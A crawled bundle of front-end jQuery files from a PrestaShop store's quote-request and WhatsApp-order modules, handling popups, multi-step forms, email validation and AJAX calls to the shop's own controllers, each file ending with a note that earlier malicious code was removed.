                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
                        }, num_display * 1000);
                    }
                
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                
                }
            
            });
        }
    });
    jQuery(document).on('click','a.remove_btn',function(){
        var id_product_rm = jQuery(this).attr("data-id-rm");
        var id_condition = jQuery(this).attr("fun_delete");
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_combi_del = jQuery(this).attr("data-id-cb");
        var baseurl = window.location.hostname;
        jQuery.ajax({
            type: 'POST',//phương thức gửi
            jscrossDomain: window.location.hostname,
            crossDomain: true,
            url: 'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
            data:'session_id=' + session_id_doubleboo + '&id_product_remove='+id_product_rm + '&id_condition=' + id_condition +'&id_combination_rm=' + id_combi_del + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
            dataType:"json",
            success: function(jsonData,textStatus,jqXHR)
            {
                updateQuote(jsonData); 
            }
        });
    });
    
});
$(document).ready(function () {
    var myVar;
    myVar = setInterval(function () {
        var width = $(window).width();
        var width_content_style = $(".td_dp_popup").outerWidth(false);
        var left = (parseFloat(width) - parseFloat(width_content_style)) / 2;
        $(".td_dp_popup").css("left", parseInt(left) + "px");
        var height = jQuery(window).height();
        var height_content_style = $(".td_dp_popup").outerHeight(false);
        var top = (parseFloat(height) - parseFloat(height_content_style)) / 2;
        $(".td_dp_popup").css("top", parseInt(top) + "px");
    }, 100);
    
});
/** since 1.0.38+ convert a Cart into a Quote extend code from templates/front/convert_cart.tpl **/
 $(document).ready(function(){
	if (typeof askforaquotemodul_convert_btn !== "undefined") {
		// for 1.6.x Cart page
		$("p.cart_navigation").append(askforaquotemodul_convert_btn);
		// for 1.7+ in Cart page
		$(".cart-grid-body, .checkout.cart-detailed-actions .text-sm-center").append(askforaquotemodul_convert_btn);
		// for 1.7 in checkout page
		$("#js-checkout-summary .cart-summary-totals").append(askforaquotemodul_convert_btn);
	}
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/saleonwhatsapp/views/js/sow_front.js
body_size: 2555
content:
/**
 * saleonwhatsapp
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 *
 *  @author    FME Modules
 *  @copyright 2021 FMM Modules All right reserved
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  @category  FMM Modules
 *  @package   saleonwhatsapp
 */

$(function () {
  //jQuery time
  var current_fs, next_fs, previous_fs; //fieldsets
  var left, opacity, scale; //fieldset properties which we will animate
  var animating; //flag to prevent quick multi-click glitches

  $(".next").click(function () {
    if (animating) return false;
    animating = true;

    current_fs = $(this).parent();
    next_fs = $(this).parent().next();

    //activate next step on progressbar using the index of next_fs
    $("#progressbar li").eq($("fieldset").index(next_fs)).addClass("active");

    //show the next fieldset
    next_fs.show();
    //hide the current fieldset with style
    current_fs.animate(
      { opacity: 0 },
      {
        step: function (now, mx) {
          //as the opacity of current_fs reduces to 0 - stored in "now"
          //1. scale current_fs down to 80%
          scale = 1 - (1 - now) * 0.2;
          //2. bring next_fs from the right(50%)
          left = now * 50 + "%";
          //3. increase opacity of next_fs to 1 as it moves in
          opacity = 1 - now;
          current_fs.css({ transform: "scale(" + scale + ")" });
          next_fs.css({ left: left, opacity: opacity });
        },
        duration: 800,
        complete: function () {
          current_fs.hide();
          animating = false;
        },
        //this comes from the custom easing plugin
        easing: "easeInOutBack",
      }
    );
  });

  $(".previous").click(function () {
    if (animating) return false;
    animating = true;

    current_fs = $(this).parent();
    previous_fs = $(this).parent().prev();

    //de-activate current step on progressbar
    $("#progressbar li")
      .eq($("fieldset").index(current_fs))
      .removeClass("active");

    //show the previous fieldset
    previous_fs.show();
    //hide the current fieldset with style
    current_fs.animate(
      { opacity: 0 },
      {
        step: function (now, mx) {
          //as the opacity of current_fs reduces to 0 - stored in "now"
          //1. scale previous_fs from 80% to 100%
          scale = 0.8 + (1 - now) * 0.2;
          //2. take current_fs to the right(50%) - from 0%
          left = (1 - now) * 50 + "%";
          //3. increase opacity of previous_fs to 1 as it moves in
          opacity = 1 - now;
          current_fs.css({ left: left });
          previous_fs.css({
            transform: "scale(" + scale + ")",
            opacity: opacity,
          });
        },
        duration: 800,
        complete: function () {
          current_fs.hide();
          animating = false;
        },
        //this comes from the custom easing plugin
        easing: "easeInOutBack",
      }
    );
  });

  $(".submit").click(function () {
    return false;
  });
});

$(document).on("click", "#to-order-step", function (event) {
  $(".cus-firstname").html($("#first_name").val());
  $(".cus-lastname").html($("#last_name").val());
  $(".cus-phone").html($("#phone").val());
  $(".cus-email").html($("#email").val());
  $(".cus-address").html($("#address").val());
  $(".cus-city").html($("#city").val());
  $(".cus-country").html($("#id_country option:selected").text());
  $(".cus-state").html($("#id_sow_state option:selected").text());
});

$(document).on("click", "#sow-16", function (event) {
  var id_product = $("#sow_id_product").val();

  event.preventDefault();
  $.fancybox.open({
    width: 900,
    // 'height': 400,
    autoSize: false,
    beforeLoad: function () {
      // if (site_key != '' && site_key)
      //     $('#submit_cont').hide();
    },
    closeClick: false, // prevents closing when clicking INSIDE fancybox
    href: sow_modal,
    type: "ajax",
    openEffect: "none",
    closeEffect: "none",
    helpers: {
      overlay: { closeClick: false }, // prevents closing when clicking OUTSIDE fancybox
    },
    ajax: {
      type: "POST",
      dataType: "json",
      url: sow_modal,
      data: {
        ajax: true,
        id_prod: id_product,
        curr_cont: sow_curr_cont,
      },
      success: function (response) {
        $("div#fmm-sow-error").hide();

        if (response.error == true) {
          $("div#fmm-sow-error").text(response.message).show();
        } else {
          $("#id_sow_state").empty();
          if (response.fmm_sow_states.length > 0) {
            response.fmm_sow_states.forEach(loadFmmState);
          }
        }
      },
    },
  });
});

$(function () {
  $("#sow_chat").floatingWhatsApp({
    phone: chat_phone,
    popupMessage: chat_popup,
    message: chat_message,
    showPopup: true,
    showOnIE: false,
    headerTitle: "Welcome!",
    headerColor: chat_header_color,
    backgroundColor: chat_background_color,
    buttonImage: "<img src=" + chatIconPath + ">",
  });
});

$(document).ready(function () {
  $("div#fmm-sow-error").hide();
});

$(document).on("change", "#id_country", function () {
  var id_country = $(this).val();

  id_country = parseInt(id_country);
  if (id_country) {
    $("div#fmm-sow-error").hide();
    $.ajax({
      type: "post",
      url: sow_load_state,
      data: {
        id_country: id_country,
      },
      dataType: "json",
      success: function (response) {
        if (response.error == true) {
          $("div#fmm-sow-error").text(response.message).show();
        } else {
          $("#id_sow_state").empty();
          if (response.fmm_sow_states.length > 0) {
            response.fmm_sow_states.forEach(loadFmmState);
          }
        }
      },
      error: function (xhr, status, error) {
        console.log(
          status_code_l +
            ": " +
            xhr.status +
            ". " +
            error_l +
            ": " +
            error +
            ". " +
            response_text_l +
            ": " +
            xhr.responseText +
            "."
        );
      },
    });
  } else {
    $("div#fmm-sow-error").show();
  }
});

function loadFmmState(state) {
  $("#id_sow_state").append(
    '<option value="' + state.id_state + '">' + state.name + "</option>"
  );
}

$(document).on("click", "#sow_order", function () {
  if (sow_curr_cont == "product") {
    var first_name = $("#first_name").val();

    var last_name = $("#last_name").val();
    var phone = $("#phone").val();
    var email = $("#email").val();

    var id_country = $("#id_country").val();
    id_country = parseInt(id_country);
    var id_sow_state = $("#id_sow_state").val();
    var address = $("#address").val();
    var city = $("#city").val();
    var sow_qty_wanted = $("#quantity_wanted").val();

    // Version variable if 1 means version is above 1.7.0.0
    if (sow_v) {
      var fmm_sow_json = $("#product-details").attr("data-product");
      var fmm_sow_json = JSON.parse(fmm_sow_json);
      var id_product = fmm_sow_json["id"];
      var id_comb = fmm_sow_json["id_product_attribute"];
    } else {
      var id_product = $("#sow_id_product").val();
      var id_comb = $("#idCombination").val();
    }

    $("div#fmm-sow-error").hide();
    $.ajax({
      type: "post",
      url: sow_order,
      data: {
        first_name: first_name,
        last_name: last_name,
        phone: phone,
        email: email,
        id_sow_state: id_sow_state,
        address: address,
        id_country: id_country,
        city: city,
        sow_curr_cont: sow_curr_cont,
        id_prod: id_product,
        id_comb: id_comb,
        sow_qty_wanted: sow_qty_wanted,
      },
      dataType: "json",
      success: function (response) {
        if (response.error == true) {
          $("div#fmm-sow-error").text(response.message).show();
          $("div#fmm-sow-error").show();
        } else {
            location.href = response.data.order_link;
        }
      },
      error: function (xhr, status, error) {
        console.log(
          status_code_l +
            ": " +
            xhr.status +
            ". " +
            error_l +
            ": " +
            error +
            ". " +
            response_text_l +
            ": " +
            xhr.responseText +
            "."
        );
      },
    });
    // } else {
    //     $("div#fmm-sow-error").show();
    // }
  } else {
    var first_name = $("#first_name").val();
    var last_name = $("#last_name").val();
    var phone = $("#phone").val();
    var email = $("#email").val();

    var id_country = $("#id_country").val();
    id_country = parseInt(id_country);
    var id_sow_state = $("#id_sow_state").val();
    var address = $("#address").val();
    var city = $("#city").val();

    $("div#fmm-sow-error").hide();
    $.ajax({
      type: "post",
      url: sow_order,
      data: {
        first_name: first_name,
        last_name: last_name,
        phone: phone,
        email: email,
        id_sow_state: id_sow_state,
        address: address,
        id_country: id_country,
        city: city,
        sow_curr_cont: sow_curr_cont,
      },
      dataType: "json",
      success: function (response) {
        if (response.error == true) {
          $("div#fmm-sow-error").text(response.message).show();
          $("div#fmm-sow-error").show();
        } else {
          console.log(response.data.order_link);
            location.href = response.data.order_link;
        }
      },
      error: function (xhr, status, error) {
        console.log(
          status_code_l +
            ": " +
            xhr.status +
            ". " +
            error_l +
            ": " +
            error +
            ". " +
            response_text_l +
            ": " +
            xhr.responseText +
            "."
        );
      },
    });
  }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/askforaquotemodul/views/js/showquotedetail.js
body_size: 1347
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function successful_send(){
    var html = '';
    html += '<div>';
    html +=    '<p class="alert alert-success">'+success_message+'</p>';
       html += '</div>';

    jQuery(".success_send_mail_customer").html(html);
};

jQuery(document).ready(function(){
    jQuery(".btn_customer_send").click(function(){
        var id_quote_cus = jQuery(this).attr("id_quote_customer_dbboo");
        var content_message = jQuery('.content_mess_customer').val();
        var baseurl = window.location.hostname;
        if(content_message == '')
        {    
            jQuery(".text_message_adm textarea").css("border-color", "red");
            return false;
        }else{
        
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: baseurl,
                crossDomain: true,
                url: '../index.php?controller=customersendmess&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data:'id_quote_cus=' + id_quote_cus + '&content_message_cus=' + content_message + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    console.log(jsonData);
                    successful_send();
                    $(window).scrollTop(0);
                    myFunction();
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    console.log(errorThrown);
                }
            
            });
        }
    });
    function myFunction() {
		location.reload()
    }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/askforaquotemodul/views/js/checkoptcategory.js
body_size: 942
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	if(option_addtocart == 1)
	{
		if (check_vs == 1) {
			jQuery("div .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
				jQuery(this).parents("div .thumbnail-container").find(".product-description").css("height", "auto");
				jQuery(this).parents("div .thumbnail-container").find(".highlighted-informations").css("height", "7.75rem");
    		});
		} else {
	    	jQuery("li .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
    		});
    	}
	}
	jQuery("li .hide_price_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
    jQuery("li .hide_quantity_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    });
    jQuery("li .hide_price_quantity_category").each(function(){
    	jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    	jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/askforaquotemodul/views/js/emailadminsetting.js
body_size: 1253
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function isValidEmailTest(emailTest) {
        var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
        return pattern.test(emailTest);
};

function save_setting(){
		
		var email_admin = jQuery('.email_adm_class').val();
		var email_from = jQuery('.email_from_class').val();
		var check = 1;

		var name_from = jQuery('.name_adm_class').val();
		if(email_admin == '' || email_from == '' || name_from == ''){
		
			if(email_admin == ''){
				jQuery(".email_adm_class").css("border-color", "red");
				check = 0;
			}
			if(email_admin != ''){
				jQuery(".email_adm_class").css("border-color", "#d6d4d4");
				if(isValidEmailTest(email_admin) == false ){
					
			 		jQuery(".email_adm_class").css("border-color", "red");	
			 		check = 0;
				}else{
					
			 		jQuery(".email_adm_class").css("border-color", "#d6d4d4");
				}
			}
			if(email_from == ''){
				jQuery(".email_from_class").css("border-color", "red");	
				check = 0;
				
			}
			if(email_from != '')
			{
				if(isValidEmailTest(email_from) == false){
			 		jQuery(".email_from_class").css("border-color", "red");
			 		check = 0;
				}else{
		 			jQuery(".email_from_class").css("border-color", "#d6d4d4");
				}
			}
			if(name_from == ''){
				jQuery(".name_adm_class").css("border-color", "red");
				check = 0;
			
			}
			if(name_from != ''){
				jQuery(".name_adm_class").css("border-color", "#d6d4d4");			
			}
			
		}else{
			if(isValidEmailTest(email_admin) == false ){
				jQuery(".email_adm_class").css("border-color", "red");	
			 	check = 0;
			}else{
				jQuery(".email_adm_class").css("border-color", "#d6d4d4");
			}	
			if(isValidEmailTest(email_from) == false){
			 	jQuery(".email_from_class").css("border-color", "red");
			 	check = 0;
			}else{
		 		jQuery(".email_from_class").css("border-color", "#d6d4d4");
			}
		}
		if(check == 0){
			return false;
		}else{
			return true;
		}
	};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/askforaquotemodul/views/js/languagesaveform.js
body_size: 813
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function change_language_new(iso_lang){
    jQuery(".language_new_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_new>div").css("display","none");
    jQuery(".lang_new>div.language_new_"+iso_lang).css("display","block");
}
function change_language_notice(iso_lang){
    jQuery(".language_notice_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_notice>div").css("display","none");
    jQuery(".lang_notice>div.language_notice_"+iso_lang).css("display","block");
}
function change_language_price(iso_lang){
    jQuery(".language_price_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_price>div").css("display","none");
    jQuery(".lang_price>div.language_price_"+iso_lang).css("display","block");
}
function change_language_pdf(iso_lang){
    jQuery(".language_pdf_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_pdf>div").css("display","none");
    jQuery(".lang_pdf>div.language_pdf_"+iso_lang).css("display","block");
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;